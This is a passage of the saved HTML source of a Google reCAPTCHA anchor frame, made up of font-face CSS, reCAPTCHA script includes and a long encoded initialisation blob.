  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x_KtCo4iX49u3cLavLqD2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="x_KtCo4iX49u3cLavLqD2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x_KtCo4iX49u3cLavLqD2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wpBNCT4eBMOWwoBgGRXCjxbDtVEZw4NAQzzCpMOXPEDDqsKBYlTCi8KqwpNkMXZPZycfHRXCvsO6w77CtkzCssOJRsOiwogkwpckU8OPwo5ewpDChsKILcKVw4pDwpVcf8KpBcOQw6wkCsKwO8OzwrN/wq0ncAV+VnQMacKAwoXDvzDCpVo+EWvDh8K7worDhsOhworDg8KCEwk5w4EbPcOABnbDkcKBw49yw6nCp8OpBMOfwpHCpF0PwqXCp8Olw515KCJ7wpTDr8KMaRhtSVDDjMOCwrPDpwhxCsKLwq/DqcOswozCtcKKCxbDq2jDlMOdDMO8w6tyb0UabwXDq2Nvwq/Dm1dEbMOjwqLCh8OOXhoPwrIowrrDqzrDqFYtwo8ZZsOWMB9Zw6TDilDCqh1cc1rCjQxhbMKsLMOXwqXDoVMcwoNOWcOrw4nDp8KjC8KUw7DDhsKpw5Jvw6EtecKQwr/DtsK8GRlpR8OvcMOIGMOHwqZ4UV1Bwpkew4cofh4oLyTDjW95AcKnem8JR3k/[base64]/UsO0E8KkEcOxcGvCjXxiw6JuwoTCl8K6YjRsXMKKw7YTAXDDjlXCjg3DmBtqBwnClw0aDsKZA8KFH3DCssKSwpXCuW3DlMOCw59OXwV0wrVdwqHChEZkw5jDv3IjJB/DhsKuIR9sw7BewpwSw6HCmSlXwobDpsKCDyc7OCRzw7Enwr3DlDEWY8OdVgUDw4vCrsOtd8O9K1rCr8O+O8K3wrPDg8ODNRl2YGQsw7TCij80wrbChsObwqrCucOgIRrDulheeUA2w6PDm8KRQSpFwobClcKodUs/S8K6NjFqw5wxwptaAsOhwrBbwojCpC7CrMONH8OgJGMUGWk6f8OEw54qEcODwr4ow4gATX4fw4bDgW5GwrvDh2XDhMK0AcKZwq9CS8KlNsKhcsOEwq7DtFtHw5HCpMOZw6IZw6bDksO9wpfCo3TCnsO6w6ElaS/Dh8KSRC5QOcKywpQQw5ERKzJawqIdwrRjXzPDlgoAFsKVPcO7f8Kswq0/w7AowrvDjFZGTDTDjwYMw4ZPJg5oHcKSw4PDvS8ySnPClmzCosO7C8K1w4jDrsOMegg1Owp8Sj/ClUbCsl3DqykmwopDw45Swp1weD4fGcK6RRxfw4R6DSTCmsKKOl7CmsO8fsKDXMOHwr7CksKUw7AXw6RnwooyUMOCS8O/w6XDrcO1wq9pMcKVw4R4wo3CmMOCFMOAwoBmwq04cXVJKhsRwrnCssKUZcOjw646w4jDtMK2BMOhw7/CuwDCtBrDkzw8wqAGBcOQwp7Dv8Kiw5/DnTTDjAs/NsKoZUNsw7PDj8KhSsOOw6hQw6d1wqnDuXvCp8O9DcOJcHIewrVlw40UFEE2wpciw6PCgCFpw4pmXsKRwoTDlcOGw4lyaMOhU1J2woElacODw43DkgnDqWI/bSZ/wqMDwpfDn8K5wovDh8KRw7TDt8KjeMOqwqDDlEcBeMK4TMK9wqVcw7XDv8OEVhbDrsOzFBbCscKhfMO/DQZ9w5vClCbDjHzDhsKfw5/[base64]/[base64]/[base64]/DicOAw5R+P8KvKz4nwq1gZsKXw7fDiC4Pwp3DhHgRwp02wp/DtcOmwpDCk8KpwrvDqG10worCjDswJg7CtcK1w5UQPVgwIzHCjEXClE56woRYwr7DlVsBwpDCshvDlFDCpMKXRg7DmlzDox5iKBnCocOzQmJQw5XDsHLDrAjDpkNUwoTDtMOGwqrCgzkmwrVwVcOIC8Kww6zChsK4DMKuFsKQwqXDksKTE8OhCcOEDcOAwr/CpsKswp4XwoXDvHwmw6hHw6MBw6AUw43DpTTDt0LDrsOsw6rCtlk5wpbDo8OWJWZGwovDmT3DlC/DgVvCr2ZGwrRVw7MHwqk+GTdoGiNFK8O+IsO3wp8Pw57CrVIwIzcCwoTChMOYEsKEQEMpw7vCrsOCw7bChcO1wo0vwr/DmMOpAMOjw4PCicOgdwcdw4TCjUnCixfCpwvCmULCq2vCr1kpdFMSwq5twrzDoxFGwrvCosKrw4fDu8Onw6QFwp4kR8O+wpx8dFVrw6shI8O9w7Y/w7cwNyM7wowlJlfCmMO4ZAN+wo7DlhTDkMKkwq7CjcK3wojDpcKuQcKGWMOKw60WMQVvKiXCt8K5b8OXXcKHKcKswonDtDHCqAbCl3xyb3xyO8OvVRvCqxDDpA7Dn8OHDcO/McOvwpwoTUrDusKnwp/Dh8KfBMK7wqNLw7DDmgLCmyFBclRBwrjDisO5w7PCgsKZwo48w4FiOcOJH0XClMKqw6pwwobDjWzDlkAlw7LDlnhdUMKGw57Cl2B2wp8RHsKtw7xZOnAreRgedcK7bWQ7RcO3woY8Tmh7w7BVwq/DjsKZbMO6w4XCtxjDhMK+I8KjwqEeMMKvw5hJwrVTfsOZSsOyY0LDu0jDulnCo8KVXcO0woREecOww488UsO9C8ObWyjDssOZGzLCqzbDqcKTYS/[base64]/Com7CqCPCisKAwpRKw47CvwTCgsOaw64lacOtbnTDisK1w5xpIcKaZ8K5woFfw7UfBMOdwo5yw5EGUiHCoCdMwop0dwjCphByZhXCgQvCrlcIwoonw4bDnEkdacO3RsKMQxnCocOKwqnCglQjwpXDlsOpXcO2JcKbXUAUwq/CpMOxMsKRw5INwqETwr7DnT3CiwsNZVo+ecKyw78eE8OOw7PDjsKmw6k4Vwtqwr3DgSnCo8KUYl1AKUzCljTDoEQFa1Eyw5PDpXZ4XMK/QsKtCjHCisOew5bCpQ3DjsOoJ2TDpsK4wo9Kw7QeYQhOeCTDtsOoP8ONKmFbKMKgw4BzwpTCpSTDkV5gwovChsOuHsKXHnjDjwpDw4pewrnDo8KPSBvCqHt6VsOcwqDDr8KHGcOww7TCg2bDrhwMTsKKcgJCXMKMQ8OgwpAFw7Ecwp3Cg8O7w7/Co21jwp3CmA9RZMO7wrQgCsKhPnAQTsOXw5XDtMOrw53CoV3CncKww5vCo1/Dp3DDpRHDicKRLUTDpj7CsxfDrBFLw6J2wpNCwq3Di3k3wr7Cpl1zw5LDoQjCo23ClDzDnMK3w54Nw4rDh8KlNkvCjFrDkQdEJmTDiMOPwrbCosOYJsKCw7sXwqPDnQEVw7TCkkJ3c8Klw6zCgMKCOsKUwo8wwoHDtcOYR8Kew6/CnzDCncOyJHlOKFpYw6jCkDPCn8Kewr5Ow4PCqsK9wp/[base64]/Dt8KnInB0woJPwrrDo8KMwrwNFcKzNGTDjsKYwpfCi0PDjsKRUsOXwrEHdT4sEgYsNjkEwr/DlsKyWWlrw7/Cl2oBwpRlW8Kvw4jCi8Odw6DCmn0xVg8kchZxGHVzw7rDugIbBMKtw7kzw7DDuDl1VMOaJcK+ccK/[base64]/DgMK9PsKEwpoibCdMMsOtXsKDGEbCkm1xw7MSSGtNw5HDqsKPRmDDvWPCk8K6XBPCocOMQC1QJcKhw5bChAF9w5bDtsKEw5/CvUIrSsOLUB0Fa10Jw6ByallfQcKMw6pgBltGeWLDgMKjw5nCvcKDw6pScTgjwo7DlgbDgwTClsKRwqpkHcOVJikAwpwEY8KvwrwMRcO4w48Ew67DkxbCt8KFNsO2AMKJQsKTccKGd8OKwrg2ThzDjS/DtjcMwoU3wro6IXQXEsKZH8O+FsOTfcOpaMOQwrHClF/[base64]/PgshE33CgcK8L8KTwr7DjcOcw5XDi10MM8KEwrrDsA5YF8OTw4VAPSvCjFZqQRgRw7vChsKowoLDpXDCqjQcKMKLR1kawprCsgBlwrHCpwHCoGh3wqHCry8YJDnDuz1ewqLDi2/CoMKnwoYkdcKawpJ3GCTDv2PCvUBDHsKxw5Y1VsOXLT4tGQhWDBTCjE8AFMO5HcKzwoUdMi0owpUgwqrCkSBcTMOgWsKxcB/DnTBCVsKPw5DChsOON8OTw4hdwrrDqmc2BlEpMcOVZkXCssOpw5IZG8OWwr0sJlMRw7nDj8OKwozDv8KEEMKEwpAxW8ObwrvCnTzDucKwDcK1w6gWw4rDuRIOaSnCq8KaJ0ZyP8O3AiRUGRDDuB/DtMOfw5zDsgERPh4WNiPCsMKdQcKyRxQewrk1AcOPw5lxJsOPOcOyw4VpR1xVwr7Cg8OaVCDCq8KBw493wpfDocKtwr7CoEDDqMO0w7FyFMKaGVfDt8OhwpjDliJ1X8OSw7Qpw4TDqwsCwo/CuMOywpPCncKMw6EmwpjCnMOiw5oxGDtwVGgPbwvDsThIHHALfy0Vwoc9w5l0VcOIw5gqOT7DpMOtFMK/[base64]/Cn8KqOGYmVcK+Dj5ZD8OUPSbDmMKbw6I8w7TCjsKRwpUzwooiwqPDuFXDjWLDrMKqOcKpFz/Cr8KIL2vCjcKrNMOtwrM6w5tKKGgzw4gJFSnDmMK0w7vDo317w7FBdMOPYMO1J8Knw4wNKn4qw57Du8KNH8KNw6DCrsOdQnBQZcKIw4nDhsK9w4rCscKmP0XCtcOXw5XDqWfCoinChCEHV2fDrsOdwpNDJsKUw7xCI8O0GcO/[base64]/[base64]/w4/[base64]/DkUDDjHMTKgzDksO9CcKiwrlbbA5+MzgMWcOuw59tMMO8I8KnHSxPw5HDlMKGwogrG3nCkg7CocKuFiB/X8OtIRvCgnDClmZpRzA8w7XCj8KNwpbCmWHDkMOxwpA1I8K/wr7CjF7CgcOJTMKMw4ABE8KOwrHDvHLDtx/ClcKQwo3CjwDDt8KVQsOnw6LDk2wzE8K6wrBJV8OpAR9rWcK2w5ohwp5uwrrDsCEFwoPDvyxEZ3F/LcKuCw0QCVHDgF1QSh5SJnctaiHDgw7DmifCuR3CgsKVHgHDgwPDqHRMw43Dky0Mwp0sw47DqirDpQpDCVbCun1Twq/DomzCo8OTVGPDolpdwrZmFVTCnsKowq1+w5jCpwNwBAEnwqo9SsKPRXPCrsOIw4UPbMKSOMKqw5cMwpZVwqJcw4bCjMKGXBfDvhvCm8OCIMKawqU3w4LCl8OHw5PDpwvDn3LCgD08FcKMwrV/wqoSw5QYVMOdQMKiwr/DucOoQD/CmlzDs8OBw5/CqXTCjcKMwoZ9woVxwr4HwqllX8O/[base64]/[base64]/woNjwrMIPcKWd8OGwp0Nw6k2OR/CpkvCrMKvDMOUPRQIwpo9TMKiCyrCijw9RsOMA8K3ZMKfUcOsw6nDnMO+w4PCj8KMGcOVe8Oqw4zCqlo5wpPCgznDs8KudEvCngsOOMOlQsO/[base64]/CgMOYwqrCghDCkMKcw5XDh19zw6kxw5JSw7vCiz/DhcKQwrnCt8Oiw5vDohsZU8O/[base64]/[base64]/[base64]/WcKneENaTDo6NcKGd2dAIcOHDMKCQwbDr8KDa2PDuMKPwpdZfxbDoMKAwrLCgWfDkU/[base64]/G8O0w5PDs8OBVsOyLsOac8KTwozDu0vDiiMaZTEgwqTCicK1dcKyw5PChcKyBVAAQ2RLOMOkTlfDgMOAIWDCnzRzf8Kfw7LDhMOTw6ALXcKFEMOYwqk/w64xQwvCoMKsw77CrcKtfR4Pw6l5w47CosOHd8KeGMO7X8KoPMKJc0EPwqATZnYhVyPClVt9w6vDqCJ4wqptDmd/bcOBHsKzwrwhDMOvITcGwpgNR8OQw4UVSMOqw6pPw4MzFSDDr8Oow7NUMcK2w5pBRsOxaxnCn23Cjn3CgwjCoiXCkTtJWcORV8K3w64pJxw+PcK2wpTCmjNxd8K9w6ZmIcK8NMKfwr4gwqIvwog7w4PDtWjCicO+IsKuLsOyFA/DhMK0wqZxCW/ChH9kw5FSw63DvWtDw6c3R2sZRmvCsgMrLcK2LMKCw4h1aMOkw7/CvsO7wooxYhvCpsKOw6fDnMK2Q8O6Dg9mNkwhwrNbw4UEw41Hwp/CqzfCmcKXw7IMwrlMAsOKFgTCsTRywpnCvMOmwo/CoSjChn08esKoWMKkG8OtT8KxBU3CjCsjJHEaZWLDtjtCwpXDgMOuR8KRw4wiXMKdJsKLBcKwenZOHDJraXLCslI0w6ZVw5TDo0dcXcKGw7vDnMKWNMKYw5JNBWxNFcOCwozCljbDgijCrMOCekxTwoYgwpZOf8KiKRXDk8Ouwq3ClC/Ck1Vhw5rDqFjDhwbCgQMLwpvDrMO/woEkw7wQa8KuEGrCucKuQcOrwo3DhTwywqbCvcK0ITQ8WsOLHEQNV8OPQ0PDhMKPw7HCo2sKGwwZw6LCqsOCw4RiwpHDrEnCowpiw7fCvCdFwqoUbh8sSGfCqMK/[base64]/dcK+KBfDolgmYsODw74qwqTDq8OCccKCw4vDn8K9wqk9MB3ChcKxwrHCjFrCuk4mwoNIw6h0w6HDgUfCr8OpO8Kfw6kDOsKmc8KCwotOAcOCw4Fuw5zDq8KPw4XCny/Co1pPNMOfw4k6LzLDjcKVFsKeRcOacS0ocnTCi8OUCg8DcsKJQMOCw7stA17DqVMrJgIiwotxw6oeWcKZfcKVw6/DtHzDm2lNWSnDrjDDncOlGsKZZ0FBw6AaIjTDhHQ9w5ogw7rCtMKuPRzDrlTCmMOBEMKif8OCw7pnc8OZesKKd17DjBF3F8Kcwo/CvyQ5w5vDncOrK8KFWMKpQkJnw5Avw6tNw4hYfXYPJmzDpjrDj8OsImlGw4rCk8OywobCojxswoopw5DDpj7Dqxw3w5rCqsOTDsK6I8K7w6E3EMKrwr9Owp/CsMKyMQMJZsOcFsKQw7XDuVRhw50ZwqTCkUzCmHJMa8O0w7UFw5hxB0jDsMOIaGjDgkxqP8KLKn7Dh1TDqEvDiThzNsKsHsKow6nDlsKKw4fDusKyasOYw6TCtEbCiEfDgiVkwoxkw4BlwqdtI8KQwpHDvcOOAsKWwojCvDTDgsKOUMOLwpzCgMO1w5/CosK0w4xIwrYAw49jAAjDhQzDlloFS8KteMOWYcKFw5nDnBd5w4l2YDLCrUQcw684IhjDrsKrwqvDi8Knw4/DsiNCw73Cv8OhC8KKwo0Dw7MTCMOgw7RPGsO0wpnDmXzDjsKkw7/[base64]/DqsKMYcKmw7IMXTQFBFw1Y8KWQSHCtsOVTcKtw4XCrcOBP8Ohw5JKwqLCgcKBw4Qaw5dxH8OtNgZrw7ZOYMOxw7AJwqwLwrbDjcKgwrXCkALCuMOyScOcEEZkMWBrR8OTZcOGw5FFw6DCuMKQwqDCl8Khw7rCu3t9chQ6GgVgWwdhwp7CocK0D8OPex/Cu3/DkMKEwqLDuBfDvsKxwrxKKBjDmiFjwokaCMOjw74uwplMH2zDtMOxIsOwwqZNTRM1w5PCrcOFOVHCksK+w5HDrU7DusKYG2QLwpkTw4cARsOWwqofbHXCh1xQwqgBbcOWUFjCnT/ChBnCj2BEIsKsGMOVdsKvDsKKbsODw6M3JFNQEyHCucOSYzXDosK8w5LDvVfCocO/w7tiYi/DrXLCnXl+woV7QsOXcMKww649DVY0ZMO3wpNaCsKxcxLDoSbCvhomCWs/YsK8woZ9e8KQwqBHwqw2w5bCqFJHwqVRRRvCkcOMaMOMKFDDvzdpFUvCsUPCqsO+acO7GhQqGl/[base64]/wqk9SmHDhD/CnzZfwp3DpkwgwqrDqMKULMOoQ8KQFGPDijfCo8ONScKPwqpyw5TCscK3wovDkg5yPMOiFnrCr3rClBrCqnvDv3t4wpFAE8KrwojCmsKQwp5ydxTDo1NdalPDi8OudsOCeCxiw7gKWMOUbsONwpLCs8OsCRfDhsKAwojDtDFYwrHCp8OzCcODTMOyRD/CrMKuQMOcdQJdw6QNwq3CqMO1P8OwM8OwwpjCvQ/[base64]/w4jDksK+w47DsGPDg8OacnU1wrLChDwcCsKww67DvcO/[base64]/DicOUOnnCv2PDmsOyHsOVBcKLwqXCtwIjw7kawr0cFMKIwoxJwrzDkUfDgcKTMzTCsj8ETMO8MXjDrCQ/KENoY8KRwpvCv8O9w5kjcULCgMKOEDR0w7xDNnDDrS3Cu8K3SsOmZ8KwY8KUw4/[base64]/[base64]/[base64]/woDDnCnCqMKUw6bCsmXCuFN1f15iw4nDrjnDtwxwLMOSIMKsw6BvKMKWw4PClsK2Y8OPcW4jayYpWcKPVsKWwrIlPn/[base64]/CicKlwpgLUMKGJHt0wo/CiMORwpHCng7Dqj1Qw7HDulRGw7Mfw57DgMO5HwnCtsO9w7BswobCvUsPeT7CtHHCqsKlwq7ChcOmEMKkwqYzOMOew7bDlMKueRbDhkrCgmxQw4jDpAzCtMKqWjldPlrCgcOGXcKFfB/[base64]/w4AALEXDocOjw5N2dy1nwpYQasK8cRTCvgMzw5/DryDCsXMZWkQlIxHDhiIswpXDu8OJIA5/[base64]/[base64]/[base64]/woDCsQQVCHZewpJ3f8K8wosJwq/DnxrDjRHDjQtbcg7CoMKpw5bDkcOTVDLDsG3Chj/DiQ7CjsK+YsKqFcO/[base64]/[base64]/CgAQ1FUnDvsK8J8KZO8KUK8OHKzMPw45ZKz7DnnjDksOowprCksKfw6xrNw3DlcOHIFLClS5/[base64]/ClkxfwqFNw7lERCrCscOKF8OMwo3CiGMvZjJBEQHDu8OXw7fDlcKcw6lXYsOkNkRbwq/DoQVUw4bDqcKCNyDDpcKJwpE4BnfCtxR3w40zwr3CtnMxZMObS25MwqkoJMKEwqUGwqxMecOtf8OQw4QnDRXDhkHCrcKtD8KuC8KRHMKew5PCksKCw5o/wpnDnXkKw4vDoD7Cm08cw4E/LsKLAA/CnMOCwo/DqsK1T8KCSsK0G3xtwrV+wrtUBcKQwprCkknCpisEKMKIBsOgwrDCusKzw5nCrcOmwofCmMK5WMOyZh4LIcKdBknDicKVw7wCPG0UBEPDlcOpw5jDnT1bw7FCw6YUYxrClsKww6/Ch8KLw7xgNsKBwovDp3vDpMKeQzAIwrnDn20fAMOow4YIw7EQfMKpQlZsbUQ6w5hOwqPCjBoSw4zCvcKBD0fDqMKnw57DssO+w5jCuMKdwqdHwrV5w4HDjFxewqHDhX0Rw5rDtsK/[base64]/NsOXwrN/woTDm8KZdUceLMO9w4tuA8KBen3CusOOw7JxOcO6w77CpQTDrCkPwrsmwoNid8KgXMK1PSzDsVE/RMKiw4fCicODw4jDvcKGw6nDtyrCrlXCtsK5wrHCvMK8w7HCmxvDrcKbCsKJUXvDksORwr7Ds8Obw4HDm8OYwqk5fsKcwq9yXggmwo80wqMZLsKrworDtVrDksK7w4vCocOlFlxowqAcwqfDrsOzwqI1DsK1E0TDt8OIwr/CqsOaw5LCiiDDrivCusOHw5TDrcOFwpkjwqtAY8OzwoEDwqRqacOhw6EefsKcw6l9SsKnw7Z7w7pKwpLCmgzDjUnCn3fCj8K8LsK0wpQLwqvDr8ODIcO6KAZWBcKHVzBnU8OlZcKybsKsbsOawrPCrX7DuMKbw5rChQnDoxoBRHnCr3Ykw5lRwrUgwqHClF/DiRfDv8OKCMOUwqwTwpDDoMKTwoDDuHQVRsKJE8KZwq/[base64]/NcKIRS7CrMKIbsKAXB/CtlbCv8K+dsKPwqPCqiBXe18Bw4HCjMKOwpnCtcKUw77CocOlegd7wrnDryXDocKywrIFRSHCu8OvQAtdwprDhMOow4h5w7fCiyMLw45RwqJQTwDDkyQZwq/Ch8KqDcK3wpJ/OhZeOxrDqMK9PVbCrcKvL1VcwprCpn5Sw43DqcOLVMKLw77ChcOrdEUQMMONwqw5AsOSQl96CsOsw6nDkMOYw5HCrsKOC8KwwqJ4N8KcwpnCni7DiMOnPVnDjSVCwq5EwqfDr8O7wr5jHnzDj8OaVRRSFG14wo/[base64]/BX/Dh8OPRcOfLVxiDB7Doh13IAk/[base64]/Dm8KxwrpIchnDrsKMw47CnTlswqPDocKiDw/DusOFDmnClcKMK2XCkUc7w6XCuizDqjZzw4NFO8KWb2EkwoDCrsKVw6bDjsK4w5PCr1h8OcKjw7vCl8KVaEJAw7fCtUJjw4/ChRZSw5TChsO5M2PDh0rDlMKXPk9Iw4jCt8Kyw5kswojCrMOiwqV0w7/CrMKyB2h0MSlRLsKZw5XDqEAyw74JMFTDtMOqY8O9CsOJTAlxw4bDph1YwqrCgDPDt8OKw60cSsOawohRTsKpacKow6EHwprDj8KIeTbCiMKFwq7DocO6wrjCosKEX2AQwqEifk3DnMKOwrfCnsO3w4DCqMOmwqnCoHDCmWhhw6/Cp8O9GFZQKQfCkidtwqHCjsKXw5vDt3HCpsOsw6VHw7XCosKGw7NYfsO6wqbCpAHDkC/DuEV6fjPCkG0/[base64]/[base64]/w7wXwo7CpcKLPQbDkg4fwqTDlApmUwLDqsOmwqcCw6bDmgNzG8K4w6dkwpPDs8Klw6/[base64]/DghLCojMdJ8Odw7I4FsOewq5xw5XCksKCazxRwpzCvGTCjhfDi1nCsCQpU8O9HMOKwpMCw6PDhQxUwoLCq8KCw7rCjDHCvCZSJzDDh8OZwqMjLk1VU8KYw6bDoBnDmTJGSATDs8KIw5TDlMORXsOaw6bCkCwNw4VGfE4qI37DhsKyc8Kfw5Ndw6vCiQ/DjHDDsRhvfsKbGk4iaH1JVMKTG8O7w5DCrhbCssKJw5ZYwrXDsjLDtsO/WsOND8OsB20GWmAYwroRS3nCt8KtbzUQw4LDtiFyVsOMIlfDphTCt0stfsKwHSTDt8KVwoDCpmRLwq3DkjlxMcOlcVs/[base64]/w6vCvGVvfUFpDlTDkhLCqi01K1Ehw7XDjlPCj29HY2VXc1ofR8Ouw68fIgXCl8K3w7Iiw4QoB8OaOcKTSRdNXsK7woRMwpgIw73CksOTX8OpKlfDscOMAcKlwpfCvDx1w7jDv0/CpyjCp8Opw6vDssOLwqwFw6o9JyQ1wq0/Xytmwr/DvsO6FMK7w6vCuMK2w6NROMK6PjtBw60THsKdw7kcw4hYOcKcw41cw5Qpw5vCvcOEJzvDmg3Ct8O/w5TCsCpfKsOcw4nDsggJODLDn3FMw5ZhKMOhw4ERR2XDucKzYjM1w40lRMOSw5fDgMONAMK0acKTw7zDusKFFAlLwpQbYcKMbMOdwqnDlVXCqcONw7DCjSMOWsOTPkfCiDo2wqVCe1tIwq/DtUwcwqzCjMO0w7hsRcKkw7nCnMKIIsKXw4fDnMOJwrnDmi3Cu31KXlXDrMKiVUJ8wqPDg8KIwrBGw6DDi8OAwrDDl0dPXDoDwqUlw4TCjBw/w5Efw4gVw73DjMORRsKgVMOAwo/CksK2wq/CrVpAw6zClMOfeyweO8KjDCPDpx3DmybCoMKia8Kww4XDocOUSRHCjsKhw7BnD8Kjw5TDjnjCv8KpcVzCinbCniPCrmrDt8Oiw7hPw6TCiGjChB09wpoGw4R4FcKDPMOiw4N8woBSw6rCkl/DkXYPwqHDlyfCmm7DnTUFwofDgMKcw6N/e13DvUDCpsOnwoMOwpHDhMOOw5PCkUrDvMKXwrTDv8Kyw6kOUEPCiU/DjV0OMnrDs0onw5IjwpbDmn/CmWHCrMKwwpfCqTkrwpHCj8OuwpQiX8KtwrNTbXPDnlt8YMKTw68ow47CrcO9w7nDicOrJwjDjsK8wrjCsB7Dp8KjZcK4w4bCi8OewofCgjggEcKtRWNyw61+wrFpwq46w7ZPw7XDhHAdCMO7wp9hw5hGdEwNwpfCuh7DosKhwqvCgD/DjcOTw7bDsMONVk9OOXpMGWM6GsKAw7vDi8Kow65CFn8VMcKCwrYvdk7DsGoZUULConpLG0ZzwqXCpcKrUgApw4A1w4B1wp/CjUPDrcOBSFjCgcOvwqV4w4xfw6Y6w4vCkFFOesK7S8KMwptlw4gnJ8OjVwwIDGHDkAzDocOQwrPDgycGw5jClELCgMKSKmDDlMOYBMOxwo4BJWXDuiUPRRTDqsOWXMKOwqJjwpwPcRdVwozCpcKzBMOewo94wozDt8KiDcObCyo8woB/XsONwqTDngjDtsOjdsORcFDDoGVSL8OSwoEmw53DhcOYAU1dDVZ/wqc8wpopF8Kvw68zwpPDlm99woDCnHtjwpbCpi0LVcOvw5LDisKqw63DnApXVA7CmMKbW291IcK/DXvDiHPCtsOdKXzDsnREFFHDuDvCn8KBwr7DnMOIF2nCkT4uwo/Dpy0JwpPDo8KtwqhIw7/[base64]/Cj8OvC340XVXDg13Cv0Aha35SHF/DrBPDh3DCjcOGfiYedcODwo/[base64]/FWTCthYEw5fDhwXDvEfCmxjDsCnDtnQwwqLDhxrDj8OgAjMXMcKOwplLwqV9w4HDihIew7R9HMK+WjfCv8OBHsObfU7ClRzDtA09OTY0AsOMBMObw6gDwoR3QcO8w5zDpUcCaQnDnMOnwrxHfcKRAXLDmcO/wqDCucK0w6lJw5x1a1NnNkjCmgHCvGPDhVLCicKwUcOYV8O4KELDgcOPDT3DunYpfAfDv8KIHsOpwoclHHgNb8OBQMKZwrMMf8K/w6bDtmNwBS/[base64]/[base64]/XgnCucONBnpOasKHWz7ChsO/cMOAwpvDpcKjXC/DocO8G07CvsO8wrPCksO1w7AscMKewrNrMyTChCbCiWzCpsOsXsKtfMOPd3Fxwp3DujUpwoPCjCZ/SMOmw7dvNHwUw5vDi8O4OsOpIR01LFDCkcKIwos8w67CnTHCrgnCsy3Dgk98wojDv8Ozw5EML8O/w6HCgMK/w7QzRsKQwozCocK/bcOLZcOjw517MQ19wrrDhGvDhcOqVcO/[base64]/Cn8KMw7xxwrPCgsOxLsKXwoDCqcODwoYrSsOewpcUGjvCjCdbIcKxw7/CvsOJw5kfAF3CvSbCisKeRxTCmwBnRcKWOTnDgMOAWcO9H8Oswo1bPsO3woPCrcOewoXDqitCLSvCtQUOwq83w5kJYsK1wrzCrMKxw4k+w5HDpgYDw4XCs8KmwrfDsTIqwotdwrxqGsKhw6rCiS7CkFXCmsOAR8OIw4HDrcKnDsOkwqzCh8Ofwow9w71/S03DtcKzCyd3wqzCvMOHwpzDj8KawoZXwp/DkMOZwrIBwrvCtcOvwpzCusOtdxEKSiXDtcOmHcKIcQ/DqAVoaFnCsCBzw5PCqTfCssOGwoAuwocVYUBEfMKgw4kCAlpMw7TCpTI8w7HDgsONKyhywqIcw4zDucOWA8Obw6rDjD4Ew4XDncKlD3PCjsK+w6PCuDEjKldpw5hWDsKcTBzCmSXDpMKef8OZM8Oywo7ClirCt8OdN8KAwp/Dh8OFKMOdwowww6/DnxEFecKewqhMNnLCnnjDt8KuwoHDjcOdw7REwpLCnm9gE8Oiw5xJwr9Fw5Jaw6zCh8K/GsKKwpfDh8KLUCAcSBzCrF5FVMKuwo0sX1M3RxnDkgjDuMKpw6wPGMOCw78sIMK5w73Do8K6SsKxwodqwp4vwqnCqk3CuSXCj8KpeMKGbcO2wpDCpl8DSklmw5bCicOWecKOwp8sKsKiSzDCmMOjw4/Dkw3DpsKgw6vCnMKQMMOKfmd0acK/Rjgtwq0Pw4TDpQZDw5B5w60bWXvDsMKgw7ZNEcKQw43CnyFKQcO7w4XDqELCpjUCw4QFwqowAsOXXWQowqTDjMOQV15jw68Aw5DDhDNOw4/ChhAwXCTCmRYEQ8KZw5vDvkFJBMO2K0BgNsOAMEEuw5fCi8K1UwPCmMO9wqnCgFMRwqDDuMOFw5Q5w4rCp8O1H8OZLxlTwq/DqAPDqF5pw7PCuz4/[base64]/[base64]/DrlrDnArChC7Do8KkI8OoXMK0NcKDEsO1QEw0NQdXJcKlGFZMw7PCn8OHScKpwpxYw4wXw57DhMOrwq1ywrzCuX3CusOWCcK3wpRfZBQXHQDComUiCE3DkTzCoToxwq8twpzCthAWZMKwPMOLDsK2w5/DgHdqNUDDkcOJwrlwwqUCwpfClsOBwr4VdAsgEsK+J8KAw6AZw55GwooJSMKOwphLw69zwqYmw73DhcOvL8O+eC9Zw5jDrcKiHMOuPTLCs8Ojw5/DgMKdwpYResKgwrrCrnHDnMKaw53DtMKqWsO2wrPCosOmOMK3wo7Dp8O7V8OEwqgwHcKBwrzCtMOHaMO0GsOzNw3DqEoRw5NDw4jCqMKHAcKWw6nDsXVYwrvCvcKXw4xNehbCvcOUa8K9wpHCpm/CkRsUwrMXwo9Zw7twPijCoUEvwqbChMKDTMOCBEjCt8K+wr9zw5zDgC8BwpNLIxTCl07Cm2hMwqxCwpBAw5kEXlLCtcOjw6YwY09SbQQlJHI0aMOsXyAVwplww73Cv8O/[base64]/wpHDlCXDtFPCpxXCnxPDkMORV0fDoQc0LXnClsOywoXDvsK6woLCqMOcwpvDlkdGaH1iwojDsDdlQ3ZYGGQqUcOGwpHDlj0KwrrCnDV5woEEesKtTsKowrLCkcKmBQHDpcKhUn48wpDC